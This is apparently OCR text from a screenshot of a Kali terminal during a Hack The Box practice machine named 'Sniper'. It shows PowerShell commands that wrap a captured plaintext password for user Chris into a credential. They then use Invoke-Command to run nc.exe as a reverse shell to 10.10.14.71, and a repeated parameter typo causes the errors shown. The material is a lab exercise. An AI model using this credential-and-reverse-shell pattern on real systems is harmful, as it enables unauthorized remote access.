 Applications Places Terminal Mar 28 18:36 1
root@kali: ~/HTB/sniper
root@kali: ~ root@kali: ~/HTB/sniper
Invoke-Command -ComputerName SNIPER -Crendential $credential -ScriptBlock { C:\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
Invoke-Command : A parameter cannot be found that matches parameter name 'Crendential'.
At line:1 char:37
+ Invoke-Command -ComputerName SNIPER -Crendential $credential -ScriptB ...
+                                     ~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-Command], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.InvokeCommandCommand
PS C:\inetpub\wwwroot\user> $user = "SNIPER\\Chris"
$user = "SNIPER\\Chris"
PS C:\inetpub\wwwroot\user> $password = "36mEAhz/B8xQ~2VM"
$password = "36mEAhz/B8xQ~2VM"
PS C:\inetpub\wwwroot\user> $securepassword = ConvertTo-SecureString $password -AsPlainText -Force
$securepassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\inetpub\wwwroot\user> $credential = New-Object System.Management.Automation.PSCredential $user, $securepassword
$credential = New-Object System.Management.Automation.PSCredential $user, $securepassword
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName SNIPER -Crendential $credential -ScriptBlock { C:\temp\nc.exe 10.10.14.71 5555 -e powershell.
exe }
Invoke-Command -ComputerName SNIPER -Crendential $credential -ScriptBlock { C:\temp\nc.exe 10.10.14.71 5555 -e powershell.exe }
Invoke-Command : A parameter cannot be found that matches parameter name 'Crendential'.
At line:1 char:37
+ Invoke-Command -ComputerName SNIPER -Crendential $credential -ScriptB ...
+                                     ~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-Command], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.InvokeCommandCommand
PS C:\inetpub\wwwroot\user> $user = "SNIPER\\Chris"
$user = "SNIPER\\Chris"
PS C:\inetpub\wwwroot\user> $password = "36mEAhz/B8xQ~2VM"
$password = "36mEAhz/B8xQ~2VM"
PS C:\inetpub\wwwroot\user> $securepassword = ConvertTo-SecureString $password -AsPlainText -Force
$securepassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\inetpub\wwwroot\user> $credential = New-Object System.Management.Automation.PSCredential $user, $securepassword
$credential = New-Object System.Management.Automation.PSCredential $user, $securepassword
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName SNIPER -Credential
Activate Windows
Go to Settings to activate Windows.
[sniper] 0:nc*Z "kali" 18:36 28-Mar-20